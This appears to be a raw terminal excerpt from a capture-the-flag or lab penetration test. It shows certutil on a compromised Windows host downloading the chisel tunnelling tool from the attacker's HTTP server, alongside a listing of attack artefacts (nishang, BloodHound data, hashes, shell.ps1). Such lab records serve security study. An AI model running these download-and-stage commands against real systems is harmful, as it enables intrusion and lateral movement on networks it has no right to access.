 PS C:\Windows\Temp\Privesc> certutil.exe -f -urlcache -split http://10.10.14.16:8080/chisel.exe chisel.exe
****  Online  ****
  000000  ...
  94f000
CertUtil: -URLCache command completed successfully.
PS C:\Windows\Temp\Privesc> dir
    Directory: C:\Windows\Temp\Privesc
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        11/3/2024  12:42 PM        9760768 chisel.exe
PS C:\Windows\Temp\Privesc>
❯ ll
drwxr-xr-x root  root  416 B  Sun Nov  3 18:09:16 2024 nishang
.rw-r--r-- root  root  7.8 MB Sun Nov  3 17:43:58 2024 20241103174106_bloodhound.zip
.rw-r--r-- yorch yorch 9.3 MB Sun Nov  3 18:40:32 2024 chisel.exe
.rw-r--r-- root  root  1.5 KB Sun Nov  3 16:46:08 2024 hashes
.rw-r--r-- yorch yorch 657 KB Sun Nov  3 16:26:52 2024 results.txt
.rw-r--r-- root  root  501 B  Sun Nov  3 18:17:55 2024 shell.ps1
.rw-r--r-- root  root   22 KB Sun Nov  3 16:34:26 2024 users
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.4 - - [03/Nov/2024 18:42:42] "GET /chisel.exe HTTP/1.1" 200 -
10.10.11.4 - - [03/Nov/2024 18:42:43] "GET /chisel.exe HTTP/1.1" 200 -